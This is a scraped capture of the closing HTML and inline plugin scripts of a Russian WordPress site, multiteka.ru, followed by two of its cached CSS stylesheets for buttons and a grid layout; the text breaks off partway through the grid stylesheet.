var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 80px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/multiteka.ru\/wp-content\/uploads\/2024\/05\/scroll-top.png\" alt=\"\u041d\u0430\u0432\u0435\u0440\u0445\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":true,"auto_hide_after":5,"scroll_offset":100,"button_opacity":0.80000000000000004,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://multiteka.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https:\/\/multiteka.ru","adminUrl":"https:\/\/multiteka.ru\/wp-admin\/","ajaxurl":"https:\/\/multiteka.ru\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"<div id=\"yasr-loader\" style=\"display: inline-block\">\u00a0 <img src=\"https:\/\/multiteka.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"><\/div>","loaderUrl":"https:\/\/multiteka.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"\\u0437\\u0432\\u0435\\u0437\\u0434\\u0430\"","starsPluralForm":"\"\\u0437\\u0432\\u0435\\u0437\\u0434\\u044b\"","textAfterVr":"\"\\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433: %average%\"","textRating":"\"\\u0420\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433\"","textLoadRanking":"\"\\u0417\\u0430\\u0433\\u0440\\u0443\\u0436\\u0430\\u0435\\u0442\\u0441\\u044f, \\u043f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430 \\u043f\\u043e\\u0434\\u043e\\u0436\\u0434\\u0438\\u0442\\u0435\"","textVvStats":"\"\\u0438\\u0437 5 \\u0437\\u0432\\u0435\\u0437\\u0434\"","textOrderBy":"\"\\u0421\\u043e\\u0440\\u0442\\u0438\\u0440\\u043e\\u0432\\u0430\\u0442\\u044c \\u043f\\u043e\"","textMostRated":"\"\\u0411\\u043e\\u043b\\u044c\\u0448\\u0435 \\u043e\\u0446\\u0435\\u043d\\u043e\\u043a\"","textHighestRated":"\"\\u0421\\u0430\\u043c\\u044b\\u0435 \\u0432\\u044b\\u0441\\u043e\\u043a\\u0438\\u0435 \\u043e\\u0446\\u0435\\u043d\\u043a\\u0438\"","textLeftColumnHeader":"\"\\u0417\\u0430\\u043f\\u0438\\u0441\\u044c\""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1769134129" id="megamenu-js" defer></script>
<script type="text/javascript" id="ari-fancybox-js-extra">
/* <![CDATA[ */
var ARI_FANCYBOX = {"lightbox":{"loop":true,"backFocus":false,"trapFocus":false,"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"buttons":["slideShow","fullScreen","thumbs","close"],"lang":"custom","i18n":{"custom":{"PREV":"\u041d\u0430\u0437\u0430\u0434","NEXT":"\u0414\u0430\u043b\u0435\u0435","PLAY_START":"\u041d\u0430\u0447\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443 (P)","PLAY_STOP":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443 (P)","FULL_SCREEN":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c (F)","THUMBS":"\u041c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b (G)","CLOSE":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","ERROR":"\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0437\u0430\u043f\u0440\u043e\u0448\u0435\u043d\u043d\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435. <br\/> \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."}}},"convert":{"images":{"convert":true,"post_grouping":true}},"viewers":{"pdfjs":{"url":"https:\/\/multiteka.ru\/wp-content\/plugins\/ari-fancy-lightbox\/assets\/pdfjs\/web\/viewer.html"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.js" id="ari-fancybox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-globals.js?ver=1769134129" id="yasr-global-functions-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js" id="tippy-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/js/shortcodes/visitorVotes.js?ver=1769134129" id="yasr-front-vv-js" defer></script>
<script type="rocketlazyloadscript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://multiteka.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769745383 -->

--- FILE ---
content_type: text/css
request_url: https://multiteka.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-858e98e7c0c9-134677.css?ver=1769134624
body_size: 614
content:
@media (max-width:780px){.so-widget-sow-button-atom-858e98e7c0c9-134677 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-858e98e7c0c9-134677 .ow-button-base.ow-button-align-center.ow-button-align-justify a{display:inline-block}}.so-widget-sow-button-atom-858e98e7c0c9-134677 .ow-button-base a{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:300px;max-width:100%;font-size:1em;padding:1em 2em;background:#c62829;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#9c1f20),color-stop(1,#c62829));background:-ms-linear-gradient(bottom,#9c1f20,#c62829);background:-moz-linear-gradient(center bottom,#9c1f20 0%,#c62829 100%);background:-o-linear-gradient(#c62829,#9c1f20);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c62829',endColorstr='#9c1f20',GradientType=0);border:1px solid;border-color:#8f1d1e #861b1c #7a1919 #861b1c;color:#ffffff!important;-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);text-shadow:0 1px 0 rgba(0,0,0,.05)}.so-widget-sow-button-atom-858e98e7c0c9-134677 .ow-button-base a>span{display:flex;justify-content:center}.so-widget-sow-button-atom-858e98e7c0c9-134677 .ow-button-base a>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-858e98e7c0c9-134677 .ow-button-base a.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-858e98e7c0c9-134677 .ow-button-base a.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-858e98e7c0c9-134677 .ow-button-base a.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-858e98e7c0c9-134677 .ow-button-base a.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-858e98e7c0c9-134677 .ow-button-base a.ow-button-hover:active,.so-widget-sow-button-atom-858e98e7c0c9-134677 .ow-button-base a.ow-button-hover:hover{background:#ce2a2b;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a42122),color-stop(1,#ce2a2b));background:-ms-linear-gradient(bottom,#a42122,#ce2a2b);background:-moz-linear-gradient(center bottom,#a42122 0%,#ce2a2b 100%);background:-o-linear-gradient(#ce2a2b,#a42122);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ce2a2b',endColorstr='#a42122',GradientType=0);border-color:#d52e2f #ce2a2b #c22728 #ce2a2b;color:#ffffff!important}

--- FILE ---
content_type: text/css
request_url: https://multiteka.ru/wp-content/cache/background-css/multiteka.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_css_0_cb7ca5613e356afb8a8e73280de27d83.css?ver=1769134130&wpr_t=1769770583
body_size: 10427
content:
.otw-row,.otw-columns,.block-grid,.block-grid>li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.otw-row{max-width:100%;margin:0 auto}.otw-row .otw-row{width:auto;max-width:none;margin:0 -10px}.otw-row.otw-collapse .otw-column,.otw-row.otw-collapse .otw-columns{padding:0}.otw-row .otw-row{width:auto;max-width:none;min-width:0;margin:0 -10px}.otw-row .otw-row.otw-collapse{margin:0}.otw-column,.otw-columns{float:left;min-height:1px;padding:0 10px;position:relative}.otw-column,.otw-columns iframe,.otw-column,.otw-columns embed{max-width:100%}.otw-column.centered,.otw-columns.centered{float:none;margin:0 auto}[class*="otw-column"]+[class*="otw-column"]:last-child{float:right}[class*="otw-column"]+[class*="otw-column"].end{float:left}.otw-one,.otw-row .otw-one{width:4.16667%}.otw-two,.otw-row .otw-two{width:8.33333%}.otw-three,.otw-row .otw-three{width:12.5%}.otw-four,.otw-row .otw-four{width:16.6%}.otw-five,.otw-row .otw-five{width:20.83333%}.otw-six,.otw-row .otw-six{width:25%}.otw-seven,.otw-row .otw-seven{width:29.16667%}.otw-eight,.otw-row .otw-eight{width:33.33333%}.otw-nine,.otw-row .otw-nine{width:37.5%}.otw-ten,.otw-row .otw-ten{width:41.66667%}.otw-eleven,.otw-row .otw-eleven{width:45.83333%}.otw-twelve,.otw-row .otw-twelve{width:50%}.otw-thirteen,.otw-row .otw-thirteen{width:54.16667%}.otw-fourteen,.otw-row .otw-fourteen{width:58.33333%}.otw-fifteen,.otw-row .otw-fifteen{width:62.5%}.otw-sixteen,.otw-row .otw-sixteen{width:66.66667%}.otw-seventeen,.otw-row .otw-seventeen{width:70.83333%}.otw-eighteen,.otw-row .otw-eighteen{width:75%}.otw-nineteen,.otw-row .otw-nineteen{width:79.16667%}.otw-twenty,.otw-row .otw-twenty{width:83.33333%}.otw-twentyone,.otw-row .otw-twentyone{width:87.5%}.otw-twentytwo,.otw-row .otw-twentytwo{width:91.66667%}.otw-twentythree,.otw-row .otw-twentythree{width:95.83333%}.otw-twentyfour,.otw-row .otw-twentyfour{width:100%}.otw-row .otw-offset-by-one{margin-left:4.16667%}.otw-row .otw-offset-by-two{margin-left:8.33333%}.otw-row .otw-offset-by-three{margin-left:12.5%}.otw-row .otw-offset-by-four{margin-left:16.66667%}.otw-row .otw-offset-by-five{margin-left:20.83333%}.otw-row .otw-offset-by-six{margin-left:25%}.otw-row .otw-offset-by-seven{margin-left:29.16667%}.otw-row .otw-offset-by-eight{margin-left:33.33333%}.otw-row .otw-offset-by-nine{margin-left:37.5%}.otw-row .otw-offset-by-ten{margin-left:41.66667%}.otw-row .otw-offset-by-eleven{margin-left:45.83333%}.otw-row .otw-offset-by-twelve{margin-left:50%}.otw-row .otw-offset-by-thirteen{margin-left:54.16667%}.otw-row .otw-offset-by-fourteen{margin-left:58.33333%}.otw-row .otw-offset-by-fifteen{margin-left:62.5%}.otw-row .otw-offset-by-sixteen{margin-left:66.66667%}.otw-row .otw-offset-by-seventeen{margin-left:70.83333%}.otw-row .otw-offset-by-eighteen{margin-left:75%}.otw-row .otw-offset-by-nineteen{margin-left:79.16667%}.otw-row .otw-offset-by-twenty{margin-left:83.33333%}.otw-row .otw-offset-by-twentyone{margin-left:87.5%}.otw-row .otw-offset-by-twentytwo{margin-left:91.66667%}.otw-push-two{left:8.33333%}.otw-pull-two{right:8.33333%}.otw-push-three{left:12.5%}.otw-pull-three{right:12.5%}.otw-push-four{left:16.66667%}.otw-pull-four{right:16.66667%}.otw-push-five{left:20.83333%}.otw-pull-five{right:20.83333%}.otw-push-six{left:25%}.otw-pull-six{right:25%}.otw-push-seven{left:29.16667%}.otw-pull-seven{right:29.16667%}.otw-push-eight{left:33.33333%}.otw-pull-eight{right:33.33333%}.otw-push-nine{left:37.5%}.otw-pull-nine{right:37.5%}.otw-push-ten{left:41.66667%}.otw-pull-ten{right:41.66667%}.otw-push-eleven{left:45.83333%}.otw-pull-eleven{right:45.83333%}.otw-push-twelve{left:50%}.otw-pull-twelve{right:50%}.otw-push-thirteen{left:54.16667%}.otw-pull-thirteen{right:54.16667%}.otw-push-fourteen{left:58.33333%}.otw-pull-fourteen{right:58.33333%}.otw-push-fifteen{left:62.5%}.otw-pull-fifteen{right:62.5%}.otw-push-sixteen{left:66.66667%}.otw-pull-sixteen{right:66.66667%}.otw-push-seventeen{left:70.83333%}.otw-pull-seventeen{right:70.83333%}.otw-push-eighteen{left:75%}.otw-pull-eighteen{right:75%}.otw-push-nineteen{left:79.16667%}.otw-pull-nineteen{right:79.16667%}.otw-push-twenty{left:83.33333%}.otw-pull-twenty{right:83.33333%}.otw-push-twentyone{left:87.5%}.otw-pull-twentyone{right:87.5%}.otw-push-twentytwo{left:91.66667%}.otw-pull-twentytwo{right:91.66667%}#map_canvas img,.map_canvas img{max-width:none!important}.otw-row{*zoom:1}.otw-row:before,.otw-row:after{content:" ";display:table}.otw-row:after{clear:both}.block-grid{display:block;overflow:hidden;padding:0}.block-grid>li{display:block;height:auto;float:left}.block-grid.one-up{margin:0 -10px}.block-grid.one-up>li{width:100%;padding:0 10px 10px}.block-grid.two-up{margin:0 -10px}.block-grid.two-up>li{width:50%;padding:0 10px 10px}.block-grid.two-up>li:nth-child(2n+1){clear:both}.block-grid.three-up{margin:0 -10px}.block-grid.three-up>li{width:33.33333%;padding:0 10px 10px}.block-grid.three-up>li:nth-child(3n+1){clear:both}.block-grid.four-up{margin:0 -10px}.block-grid.four-up>li{width:25%;padding:0 10px 10px}.block-grid.four-up>li:nth-child(4n+1){clear:both}.block-grid.five-up{margin:0 -10px}.block-grid.five-up>li{width:20%;padding:0 10px 10px}.block-grid.five-up>li:nth-child(5n+1){clear:both}.block-grid.six-up{margin:0 -10px}.block-grid.six-up>li{width:16.66667%;padding:0 10px 10px}.block-grid.six-up>li:nth-child(6n+1){clear:both}@media only screen and (max-width:767px){.otw-row,.fixed-width{width:auto;min-width:0;margin-left:0;margin-right:0}.otw-column,.otw-columns{width:auto!important;float:none}.otw-column:last-child,.otw-columns:last-child{float:none}[class*="column"]+[class*="column"]:last-child{float:none}.otw-column:before,.otw-columns:before,.otw-column:after,.otw-columns:after{content:"";display:table}.otw-column:after,.otw-columns:after{clear:both}.offset-by-one,.offset-by-two,.offset-by-three,.offset-by-four,.offset-by-five,.offset-by-six,.offset-by-seven,.offset-by-eight,.offset-by-nine,.offset-by-ten,.offset-by-eleven,.offset-by-twelve,.offset-by-thirteen,.offset-by-fourteen,.offset-by-fifteen,.offset-by-sixteen,.offset-by-seventeen,.offset-by-eighteen,.offset-by-nineteen,.offset-by-twenty,.offset-by-twentyone,.offset-by-twentytwo{margin-left:0!important}.otw-push-two,.otw-push-three,.otw-push-four,.otw-push-five,.otw-push-six,.otw-push-seven,.otw-push-eight,.otw-push-nine,.otw-push-ten,.otw-push-eleven,.otw-push-twelve,.otw-push-thirteen,.otw-push-fourteen,.otw-push-fifteen,.otw-push-sixteen,.otw-push-seventeen,.otw-push-eighteen,.otw-push-nineteen,.otw-push-twenty,.otw-push-twentyone,.otw-push-twentytwo{left:auto}.otw-pull-two,.otw-pull-three,.otw-pull-four,.otw-pull-five,.otw-pull-six,.otw-pull-seven,.otw-pull-eight,.otw-pull-nine,.otw-pull-ten,.otw-pull-eleven,.otw-pull-twelve,.otw-pull-thirteen,.otw-pull-fourteen,.otw-pull-fifteen,.otw-pull-sixteen,.otw-pull-seventeen,.otw-pull-eighteen,.otw-pull-nineteen,.otw-pull-twenty,.otw-pull-twentyone,.otw-pull-twentytwo{right:auto}.otw-row .mobile-one{width:16.66667%!important;float:left;padding:0 10px}.otw-row .mobile-one:last-child{float:right}.otw-row .mobile-one.end{float:left}.otw-row.collapse .mobile-one{padding:0}.otw-row .mobile-two{width:33.33333%!important;float:left;padding:0 10px}.otw-row .mobile-two:last-child{float:right}.otw-row .mobile-two.end{float:left}.otw-row.collapse .mobile-two{padding:0}.otw-row .mobile-three{width:50%!important;float:left;padding:0 10px}.otw-row .mobile-three:last-child{float:right}.otw-row .mobile-three.end{float:left}.otw-row.collapse .mobile-three{padding:0}.otw-row .mobile-four{width:66.66667%!important;float:left;padding:0 10px}.otw-row .mobile-four:last-child{float:right}.otw-row .mobile-four.end{float:left}.otw-row.collapse .mobile-four{padding:0}.otw-row .mobile-five{width:83.33333%!important;float:left;padding:0 10px}.otw-row .mobile-five:last-child{float:right}.otw-row .mobile-five.end{float:left}.otw-row.collapse .mobile-five{padding:0}.otw-row .mobile-six{width:100%!important;float:left;padding:0 10px}.otw-row .mobile-six:last-child{float:right}.otw-row .mobile-six.end{float:left}.otw-row.collapse .mobile-six{padding:0}.otw-push-one-mobile{left:16.66667%}.otw-pull-one-mobile{right:16.66667%}.otw-push-two-mobile{left:33.33333%}.otw-pull-two-mobile{right:33.33333%}.otw-push-three-mobile{left:50%}.otw-pull-three-mobile{right:50%}.otw-push-four-mobile{left:66.66667%}.otw-pull-four-mobile{right:66.66667%}.otw-push-five-mobile{left:83.33333%}.otw-pull-five-mobile{right:83.33333%}.block-grid.mobile>li{float:none;width:100%;margin-left:0}.block-grid>li{clear:none!important}.block-grid.mobile-one-up>li{width:100%}.block-grid.mobile-two-up>li{width:50%}.block-grid.mobile-two-up>li:nth-child(2n+1){clear:both}.block-grid.mobile-three-up>li{width:33.33333%}.block-grid.mobile-three-up>li:nth-child(3n+1){clear:both}.block-grid.mobile-four-up>li{width:25%}.block-grid.mobile-four-up>li:nth-child(4n+1){clear:both}.block-grid.mobile-five-up>li{width:20%}.block-grid.mobile-five-up>li:nth-child(5n+1){clear:both}.block-grid.mobile-six-up>li{width:16.66667%}.block-grid.mobile-six-up>li:nth-child(6n+1){clear:both}label.right{text-align:left}input[type="text"].otw-one,.otw-row input[type="text"].otw-one,input[type="password"].otw-one,.otw-row input[type="password"].otw-one,input[type="date"].otw-one,.otw-row input[type="date"].otw-one,input[type="datetime"].otw-one,.otw-row input[type="datetime"].otw-one,input[type="email"].otw-one,.otw-row input[type="email"].otw-one,input[type="number"].otw-one,.otw-row input[type="number"].otw-one,input[type="search"].otw-one,.otw-row input[type="search"].otw-one,input[type="tel"].otw-one,.otw-row input[type="tel"].otw-one,input[type="time"].otw-one,.otw-row input[type="time"].otw-one,input[type="url"].otw-one,.otw-row input[type="url"].otw-one,textarea.otw-one,.otw-row textarea.otw-one{width:100%!important}input[type="text"].otw-two,.otw-row input[type="text"].otw-two,input[type="password"].otw-two,.otw-row input[type="password"].otw-two,input[type="date"].otw-two,.otw-row input[type="date"].otw-two,input[type="datetime"].otw-two,.otw-row input[type="datetime"].otw-two,input[type="email"].otw-two,.otw-row input[type="email"].otw-two,input[type="number"].otw-two,.otw-row input[type="number"].otw-two,input[type="search"].otw-two,.otw-row input[type="search"].otw-two,input[type="tel"].otw-two,.otw-row input[type="tel"].otw-two,input[type="time"].otw-two,.otw-row input[type="time"].otw-two,input[type="url"].otw-two,.otw-row input[type="url"].otw-two,textarea.otw-two,.otw-row textarea.otw-two{width:100%!important}input[type="text"].otw-three,.otw-row input[type="text"].otw-three,input[type="password"].otw-three,.otw-row input[type="password"].otw-three,input[type="date"].otw-three,.otw-row input[type="date"].otw-three,input[type="datetime"].otw-three,.otw-row input[type="datetime"].otw-three,input[type="email"].otw-three,.otw-row input[type="email"].otw-three,input[type="number"].otw-three,.otw-row input[type="number"].otw-three,input[type="search"].otw-three,.otw-row input[type="search"].otw-three,input[type="tel"].otw-three,.otw-row input[type="tel"].otw-three,input[type="time"].otw-three,.otw-row input[type="time"].otw-three,input[type="url"].otw-three,.otw-row input[type="url"].otw-three,textarea.otw-three,.otw-row textarea.otw-three{width:100%!important}input[type="text"].otw-four,.otw-row input[type="text"].otw-four,input[type="password"].otw-four,.otw-row input[type="password"].otw-four,input[type="date"].otw-four,.otw-row input[type="date"].otw-four,input[type="datetime"].otw-four,.otw-row input[type="datetime"].otw-four,input[type="email"].otw-four,.otw-row input[type="email"].otw-four,input[type="number"].otw-four,.otw-row input[type="number"].otw-four,input[type="search"].otw-four,.otw-row input[type="search"].otw-four,input[type="tel"].otw-four,.otw-row input[type="tel"].otw-four,input[type="time"].otw-four,.otw-row input[type="time"].otw-four,input[type="url"].otw-four,.otw-row input[type="url"].otw-four,textarea.otw-four,.otw-row textarea.otw-four{width:100%!important}input[type="text"].otw-five,.otw-row input[type="text"].otw-five,input[type="password"].otw-five,.otw-row input[type="password"].otw-five,input[type="date"].otw-five,.otw-row input[type="date"].otw-five,input[type="datetime"].otw-five,.otw-row input[type="datetime"].otw-five,input[type="email"].otw-five,.otw-row input[type="email"].otw-five,input[type="number"].otw-five,.otw-row input[type="number"].otw-five,input[type="search"].otw-five,.otw-row input[type="search"].otw-five,input[type="tel"].otw-five,.otw-row input[type="tel"].otw-five,input[type="time"].otw-five,.otw-row input[type="time"].otw-five,input[type="url"].otw-five,.otw-row input[type="url"].otw-five,textarea.otw-five,.otw-row textarea.otw-five{width:100%!important}input[type="text"].otw-six,.otw-row input[type="text"].otw-six,input[type="password"].otw-six,.otw-row input[type="password"].otw-six,input[type="date"].otw-six,.otw-row input[type="date"].otw-six,input[type="datetime"].otw-six,.otw-row input[type="datetime"].otw-six,input[type="email"].otw-six,.otw-row input[type="email"].otw-six,input[type="number"].otw-six,.otw-row input[type="number"].otw-six,input[type="search"].otw-six,.otw-row input[type="search"].otw-six,input[type="tel"].otw-six,.otw-row input[type="tel"].otw-six,input[type="time"].otw-six,.otw-row input[type="time"].otw-six,input[type="url"].otw-six,.otw-row input[type="url"].otw-six,textarea.otw-six,.otw-row textarea.otw-six{width:100%!important}input[type="text"].otw-seven,.otw-row input[type="text"].otw-seven,input[type="password"].otw-seven,.otw-row input[type="password"].otw-seven,input[type="date"].otw-seven,.otw-row input[type="date"].otw-seven,input[type="datetime"].otw-seven,.otw-row input[type="datetime"].otw-seven,input[type="email"].otw-seven,.otw-row input[type="email"].otw-seven,input[type="number"].otw-seven,.otw-row input[type="number"].otw-seven,input[type="search"].otw-seven,.otw-row input[type="search"].otw-seven,input[type="tel"].otw-seven,.otw-row input[type="tel"].otw-seven,input[type="time"].otw-seven,.otw-row input[type="time"].otw-seven,input[type="url"].otw-seven,.otw-row input[type="url"].otw-seven,textarea.otw-seven,.otw-row textarea.otw-seven{width:100%!important}input[type="text"].otw-eight,.otw-row input[type="text"].otw-eight,input[type="password"].otw-eight,.otw-row input[type="password"].otw-eight,input[type="date"].otw-eight,.otw-row input[type="date"].otw-eight,input[type="datetime"].otw-eight,.otw-row input[type="datetime"].otw-eight,input[type="email"].otw-eight,.otw-row input[type="email"].otw-eight,input[type="number"].otw-eight,.otw-row input[type="number"].otw-eight,input[type="search"].otw-eight,.otw-row input[type="search"].otw-eight,input[type="tel"].otw-eight,.otw-row input[type="tel"].otw-eight,input[type="time"].otw-eight,.otw-row input[type="time"].otw-eight,input[type="url"].otw-eight,.otw-row input[type="url"].otw-eight,textarea.otw-eight,.otw-row textarea.otw-eight{width:100%!important}input[type="text"].otw-nine,.otw-row input[type="text"].otw-nine,input[type="password"].otw-nine,.otw-row input[type="password"].otw-nine,input[type="date"].otw-nine,.otw-row input[type="date"].otw-nine,input[type="datetime"].otw-nine,.otw-row input[type="datetime"].otw-nine,input[type="email"].otw-nine,.otw-row input[type="email"].otw-nine,input[type="number"].otw-nine,.otw-row input[type="number"].otw-nine,input[type="search"].otw-nine,.otw-row input[type="search"].otw-nine,input[type="tel"].otw-nine,.otw-row input[type="tel"].otw-nine,input[type="time"].otw-nine,.otw-row input[type="time"].otw-nine,input[type="url"].otw-nine,.otw-row input[type="url"].otw-nine,textarea.otw-nine,.otw-row textarea.otw-nine{width:100%!important}input[type="text"].otw-ten,.otw-row input[type="text"].otw-ten,input[type="password"].otw-ten,.otw-row input[type="password"].otw-ten,input[type="date"].otw-ten,.otw-row input[type="date"].otw-ten,input[type="datetime"].otw-ten,.otw-row input[type="datetime"].otw-ten,input[type="email"].otw-ten,.otw-row input[type="email"].otw-ten,input[type="number"].otw-ten,.otw-row input[type="number"].otw-ten,input[type="search"].otw-ten,.otw-row input[type="search"].otw-ten,input[type="tel"].otw-ten,.otw-row input[type="tel"].otw-ten,input[type="time"].otw-ten,.otw-row input[type="time"].otw-ten,input[type="url"].otw-ten,.otw-row input[type="url"].otw-ten,textarea.otw-ten,.otw-row textarea.otw-ten{width:100%!important}input[type="text"].otw-eleven,.otw-row input[type="text"].otw-eleven,input[type="password"].otw-eleven,.otw-row input[type="password"].otw-eleven,input[type="date"].otw-eleven,.otw-row input[type="date"].otw-eleven,input[type="datetime"].otw-eleven,.otw-row input[type="datetime"].otw-eleven,input[type="email"].otw-eleven,.otw-row input[type="email"].otw-eleven,input[type="number"].otw-eleven,.otw-row input[type="number"].otw-eleven,input[type="search"].otw-eleven,.otw-row input[type="search"].otw-eleven,input[type="tel"].otw-eleven,.otw-row input[type="tel"].otw-eleven,input[type="time"].otw-eleven,.otw-row input[type="time"].otw-eleven,input[type="url"].otw-eleven,.otw-row input[type="url"].otw-eleven,textarea.otw-eleven,.otw-row textarea.otw-eleven{width:100%!important}input[type="text"].otw-twelve,.otw-row input[type="text"].otw-twelve,input[type="password"].otw-twelve,.otw-row input[type="password"].otw-twelve,input[type="date"].otw-twelve,.otw-row input[type="date"].otw-twelve,input[type="datetime"].otw-twelve,.otw-row input[type="datetime"].otw-twelve,input[type="email"].otw-twelve,.otw-row input[type="email"].otw-twelve,input[type="number"].otw-twelve,.otw-row 